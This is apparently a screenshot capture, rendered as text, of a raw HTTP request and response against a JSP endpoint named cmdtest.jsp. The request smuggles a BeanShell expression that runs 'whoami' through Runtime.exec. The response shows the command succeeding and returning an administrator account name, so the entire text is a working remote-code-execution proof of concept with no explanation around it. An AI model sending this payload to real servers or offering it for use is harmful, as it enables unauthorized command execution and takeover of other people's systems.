 GET /cmdtest.jsp?error=bsh.Interpreter&cmd=org.apache.commons.io.IOUtils.toString(Runtime.
getRuntime().exec(%22whoami%22).getInputStream()) HTTP/1.1
Host:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cache-Control: max-age=0
Cookie: JSESSIONID=C605A5C3EFF2AF6DDE2236489B1D02B8.ncServer
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
1 HTTP/1.1 200
2 Server: nginx/1.14.1
3 Date: Thu, 02 Mar 2023 03:53:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 ENTRY1: 1
7 Content-Length: 83
8
9 <?xml version='1.0' encoding='UTF-8'?><string>172_21_16_33\administrator
10 </string>